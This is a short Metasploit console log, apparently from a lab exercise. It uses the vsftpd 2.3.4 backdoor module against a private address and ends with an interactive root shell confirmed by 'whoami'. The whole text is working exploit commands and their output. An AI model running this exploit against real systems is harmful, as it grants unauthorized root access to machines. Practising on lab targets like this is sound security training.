 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.253
RHOSTS => 192.168.56.253
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS 192.168.56.253 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.253:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.253:21 - USER: 331 Please specify the password.
[+] 192.168.56.253:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.253:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.254:38157 -> 192.168.56.253:6200) at 2025-08-1
7 15:53:47 -0500
whoami
root